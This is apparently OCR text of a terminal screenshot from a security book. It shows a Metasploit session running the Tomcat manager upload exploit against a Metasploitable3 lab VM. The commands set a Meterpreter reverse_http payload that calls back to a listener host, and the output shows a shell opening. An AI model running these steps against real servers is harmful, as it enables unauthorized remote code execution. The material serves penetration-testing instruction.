 File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(multi/http/tomcat_mgr_upload) > set lport 4444
lport => 4444
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://192.168.100.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zIFRhe6...
[*] Executing zIFRhe6...
[*] Undeploying zIFRhe6 ...
[*] http://192.168.100.108:4444 handling request from 192.168.100.52; (UUID: tshcvtuk) Staging java payload (54399 bytes) ...
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49309) at 2019-05-02 09:45:00 -0400
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.52 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/http/tomcat_mgr_upload) >
Packt>